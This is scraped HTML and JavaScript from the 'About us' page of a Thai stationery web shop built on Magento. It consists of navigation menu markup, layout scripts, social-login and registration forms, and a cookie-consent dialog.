class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_2columns "><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Factory Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Clearance Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="category/1276-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/together-against-flood"  id="sm_megamenu_437"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ร่วมใจสู้ภัยน้ำท่วม</span> </span></a>   </ul></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });</script></p></div><div class="navigation-mobile-container">   <!--COLLAPSE--> <!--SIDEBAR--> <div class="nav-mobile-container sidebar-type"><div class="btn-mobile"><a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่"><i class="fa fa-bars"></i><span class="hidden">หมวดหมู่</span></a></div> <nav id="navigation-mobile" class="navigation-mobile"></nav><script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });</script></div>  <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                 var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    var liFirst = horizontalMegamenu.find('li').first();
                    if (!liFirst.hasClass('home-item')) {
                        liFirst.addClass("home-item");
                    }
                    $('#navigation-mobile').find(".menu-home-type").remove();
                    $('#navigation-mobile').prepend('<ul class="menu-home-type sm_megamenu_menu sm_megamenu_menu_black"><li><a href="https://stationerymine.com/"><i class="fa fa-home" aria-hidden="true"></i><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">หน้าแรก</span></span></a></li></ul>');
                    $('#navigation-mobile').append(verticalMegamenu);
                    $('#navigation-mobile').append(horizontalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });</script></div></div><div class="col-lg-1 cart-bottom link-right"></div></div></div></div></div>   <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $window = $(window);
            if ($('.header-bottom').length) {
                menu_offset_top = $('.header-bottom').offset().top;

                function processScroll() {
                    var scrollTop = $window.scrollTop();
                    if (scrollTop >= menu_offset_top) {
                        $('.header-bottom').addClass('menu-on-top');
                        $('body').addClass('body-on-top');
			$('.minicart-header').detach().appendTo('.cart-bottom');
                    } else if (scrollTop <= menu_offset_top) {
                        $('.header-bottom').removeClass('menu-on-top');
                        $('body').removeClass('body-on-top');
			$('.minicart-header').detach().prependTo('.cart-middle');
                    }
                }

                processScroll();
                $window.scroll(function () {
                    processScroll();
                });
            }
        });</script>  <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://stationerymine.com/" title="Go to Home Page">หน้าแรก</a> </li>  <li class="item cms_page"> <strong>เกี่ยวกับเรา</strong> </li> </ul></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns col1-layout"><div class="container"><div class="row"><div class="col-lg-12 col-md-12">  <div class="page-title-wrapper"><h2 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >เกี่ยวกับเรา</span></h2></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script></div><div class="column main"> <script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
             }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script><input name="form_key" type="hidden" value="6SU0JY1BiafoXYxp" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/stationerymine.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/stationerymine.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/stationerymine.com\/","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1769136233\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","freegift"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"sociallogin\/popup\/create":["checkout-data","cart"],"cartquickpro\/cart\/add":["cart","gatag"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"],"freegift\/product\/add":["cart","freegift"],"quotation\/quote\/view":["cart","checkout-data"],"quotation\/quote\/convert":["cart","checkout-data"],"quotation\/quote\/approve":["cart","checkout-data"],"quotation\/history\/index":["cart","checkout-data"],"quotation\/history\/view":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","osc-data"],
                "baseUrls": ["https:\/\/stationerymine.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","freegift","gatag","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country","magepal-gtm-jsdatalayer"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/stationerymine.com\/page_cache\/block\/render\/page_id\/42\/","handles":["default","cms_page_view","cms_page_view_id_about-us","blog_css"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/about-us"},"versionCookieName":"private_content_version"}        }
    }</script>    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }</script>   <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide" data-mage-init='{"socialPopupOtpForm": {"headerLink":".header-container .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/stationerymine.com\/sociallogin\/social\/email\/","showFields":"email,name,password","popupLogin":"1","actionName":"cms_page_view","checkMode":true}}'> <div class="social-login block-container fake-email" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">Real email address is required to social networks</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">Please enter your email address below to create account.</div><div class="field email required"><!-- label for="email_address" class="label"><span>อีเมล</span></label--><div class="control"><input type="email" name="realEmail" alt="email" id="real_email_address" placeholder="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}"/></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-fake-email" class="action send primary"><span>ยืนยัน</span></button></div></div></form></div></div></div>  <div class="social-login block-container authentication"><div class="social-login-title"><h2 class="login-title">ลงชื่อเข้าใช้</h2></div><div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication"><div class="block-title"><span id="block-customer-login-heading" role="heading" aria-level="2">ลูกค้าที่ลงทะเบียนแล้ว</span></div><div class="block-content" aria-labelledby="block-customer-login-heading"><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="6SU0JY1BiafoXYxp" /> <fieldset class="fieldset login" data-hasrequired="* ช่องที่ต้องเติม"> <div class="field email required"><label class="label" for="social_login_email"><span>อีเมล</span></label> <div class="control"><input name="username" id="social_login_email" type="email" class="input-text" value="" autocomplete="off" title="อีเมล" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input name="password" id="social_login_pass" type="password" class="input-text"  autocomplete="off" title="รหัสผ่าน" data-validate="{required:true, 'validate-password':true}"></div></div>  <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bnt-social-login-authentication"><span>เข้าสู่ระบบ</span></button></div><div class="secondary"><a class="action remind" href="#"><span>ลืมรหัสผ่าน</span></a></div></div><div class="actions-toolbar"><div class="primary"><a class="action create" href="#"><span>สร้างบัญชีใหม่?</span></a></div></div></fieldset></form></div></div>   <div class="block social-login-authentication-channel col-mp mp-5"><div class="block-title">หรือลงชื่อเข้าใช้ด้วย</div><div class="block-content"> <div class="actions-toolbar social-btn facebook-login"><a class="btn btn-block btn-social btn-facebook" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/facebook/", "label": "เข้าสู่ระบบโดย Facebook"}}'><span class="fa fa-facebook"></span> ลงชื่อเข้าใช้ด้วย Facebook</a></div> <div class="actions-toolbar social-btn google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/google/", "label": "เข้าสู่ระบบโดย Google"}}'><span class="fa fa-google"></span> ลงชื่อเข้าใช้ด้วย Google</a></div></div></div><script type="text/javascript">
        require(['jquery'], function ($) {
            $('#social-login-authentication').removeClass('mp-12').addClass('mp-7');
        });</script>   </div>  <div class="social-login block-container create otp-email" style="display: none"><div class="social-login-title"><h2 class="create-account-title">สร้างบัญชีใหม่</h2></div><div class="block col-mp mp-12"><div class="block-content">  <form class="form-customer-create" id="social-form-create"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value="" /><input type="hidden" name="error_url" value="" />   <div class="field field-name-firstname required"> <label class="label" for="firstname"><span>ชื่อ</span></label> <div class="control"><input type="text" id="firstname" name="firstname" value="" title="&#x0E0A;&#x0E37;&#x0E48;&#x0E2D;" class="input-text required-entry"  data-validate="{required:true}"></div></div> <div class="field field-name-lastname required"> <label class="label" for="lastname"><span>นามสกุล</span></label> <div class="control"><input type="text" id="lastname" name="lastname" value="" title="&#x0E19;&#x0E32;&#x0E21;&#x0E2A;&#x0E01;&#x0E38;&#x0E25;" class="input-text required-entry"  data-validate="{required:true}"></div></div>  <div class="field required"> <label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" id="email_address_create" value="" title="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}" /><small id="email_address_create_exists" class="error-message">There is already an account associated with this email.</small></div></div> <!--div class="field choice newsletter"><input type="checkbox" class="checkbox" name="is_subscribed" title="สมัครรับจดหมายข่าว" value="1" id="is_subscribed" /><label for="is_subscribed" class="label"><span>สมัครรับจดหมายข่าว</span></label></div-->       </fieldset> <fieldset class="fieldset create account" data-hasrequired="* ช่องที่ต้องเติม"><div class="field password required"> <label for="password" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input type="password" name="password" id="password-social" title="รหัสผ่าน" class="input-text" data-password-min-length="8" data-password-min-character-sets="3" data-validate="{required:true, 'validate-customer-password':true}" autocomplete="off"/></div></div><div class="field confirmation required"> <label for="password-confirmation" class="label"><span>ยืนยันรหัสผ่าน</span></label> <div class="control"><input type="password" name="password_confirmation" title="ยืนยันรหัสผ่าน" id="password-confirmation-social" class="input-text" data-validate="{required:true, equalTo:'#password-social'}" autocomplete="off" /></div></div>   <div class="field field-phone_number required"><label for="phone_number" class="label"><span>หมายเลขโทรศัพท์</span></label> <div class="control"><input type="text" name="phone_number" id="phone_number" title="หมายเลขโทรศัพท์" value="" class="input-text" data-validate="{required:true}" autocomplete="off" /><div class="mage-error phone-number__error" generated="true" style="display: none;"></div></div></div><input type="hidden" name="valid-sms_otp" value="" />   <style> .social-display-terms:hover { cursor: pointer; color: #e02b27; }</style><div class="field-terms-policies"><input type="checkbox" data-validate="{required:true}" name="social-terms-policies" title="Terms & Policies" id="social-register-terms-policies" class="checkbox"><label for="social-terms-policies" class="label social-display-terms"> <a target="_blank" href="https://www.stationerymine.com/terms-and-conditions"> ฉันได้ยอมรับและตกลงเงื่อนไข </a> </label></div>   </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="button-create-social" class="action create primary" title="สร้างบัญชี"><span>สร้างบัญชี</span></button> </div></div></form><script>
                require([
                    'jquery',
                    'mage/mage'
                ], function($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
                                                    ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                         });
                });</script></div></div></div>  <div class="social-login block-container forgot" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">ลืมรหัสผ่าน</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">โปรดป้อนที่อยู่อีเมลของคุณด้านล่างเพื่อรับลิงก์รีเซ็ตรหัสผ่าน</div><div class="field email required"><label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address_forgot" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"/></div></div> </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-forgot" class="action send primary"><span>ยืนยัน</span></button> <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form></div></div></div> </div><div style="clear: both"></div> <div data-mage-init='{"feedReport":[]}'></div> <div class="wiki-cookie-gdpr-inner" id="wiki-cookie-gdpr-inner"><div role="alertdialog" tabindex="-1" class="wiki-cookie-gdpr global cookie" id="wiki-cookie-gdpr-block"><div role="document" class="cookie-content" tabindex="0"><div class="cookie-notice"> <div class="cookie-notice-content">เว็ปไซต์นี้ใช้ cookie เพื่อสร้างประสบการณ์นำเสนอสินค้าหรือบริการที่ดีให้กับท่าน รวมถึงเพื่อจัดการข้อมูลส่วนบุคคลให้ท่านได้รับประสบการณ์ที่ดีในการใช้เว็ปไซต์ของเรา 
ทั้งนี้ท่านสามารถทราบถึงนโยบายการใช้คุกกี้และวิธีการจัดการคุกกี้ ได้ ที่ นโยบายการใช้งาน cookie</div></div><div class="actions"><a class="cookie-read-more" href="https://stationerymine.com/privacy-notice/" >ประกาศนโยบายความเป็นส่วนตัว</a> <button id="btn-cookie-setting" class="action setting"><span>การตั้งค่าคุกกี้</span></button> <button id="btn-cookie-allow-all" class="action primary allow"><span>ยอมรับ</span></button> <button id="btn-cookie-deny" class="action deny" style="display: none;"><span>ยอมรับเท่าที่จำเป็น</span></button></div></div><button id="btn-cookie-close">×</button></div></div><div id="wiki-cookie-gdpr-modal-content"><div class="modal-text"><br/><p>เว็บไซต์นี้ใช้คุกกี้เพื่อปรับปรุงประสบการณ์ของคุณในขณะที่คุณสำรวจเว็บไซต์ จากคุกกี้เหล่านี้ คุกกี้ที่ถูกจัดประเภทตามความจำเป็นจะถูกจัดเก็บไว้ในเบราว์เซอร์ของคุณ เนื่องจากคุกกี้เหล่านี้มีความจำเป็นต่อการทำงานของฟังก์ชันพื้นฐานของเว็บไซต์ เรายังใช้คุกกี้ของบุคคลที่สามที่ช่วยเราวิเคราะห์และทำความเข้าใจว่าคุณใช้เว็บไซต์นี้อย่างไร คุกกี้เหล่านี้จะถูกเก็บไว้ในเบราว์เซอร์ของคุณเมื่อได้รับความยินยอมจากคุณเท่านั้น คุณยังมีตัวเลือกในการเลือกไม่ใช้คุกกี้เหล่านี้ แต่การเลือกไม่ใช้คุกกี้เหล่านี้บางส่วนอาจส่งผลต่อประสบการณ์การท่องเว็บของคุณ</p></div><div class="modal-inner-content"><div class="group-content">   <div class="cookie-group-container cookie-group-container-1" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้ที่จำเป็น (Necessary Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-1" class="checkbox" type="checkbox" disabled checked value="1" data-group-id="1" name="allowed-group-1" aria-label="Allow" ><span class="slider round disabled"></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้ที่จำเป็น (Necessary Cookies)</td><td>คุกกี้ประเภทนี้มีความสำคัญต่อการทำงานของเว็บไซต์ ซึ่งรวมถึงคุกกี้ที่ทำให้ท่านสามารถเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้อย่างปลอดภัย การจัดการเครือข่ายและการเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้ทุกส่วน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-1";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-2" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-2" class="checkbox" type="checkbox"  checked value="2" data-group-id="2" name="allowed-group-2" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</td><td>คุกกี้ประเภทนี้ใช้ในการจดจำสิ่งที่ท่านชอบและเลือกไว้เมื่อท่านกลับมาใช้งานเว็บไซต์อีกครั้ง ซึ่งจะช่วยให้บริษัทสามารถดึงเนื้อหาหรือการใช้งานที่ท่านเลือกไว้มาแสดงได้ อาทิ ภาษา หรือภูมิภาค หรือขนาดของตัวอักษรที่ท่านเลือกใช้ในการใช้งานในเว็บไซต์</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-2";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
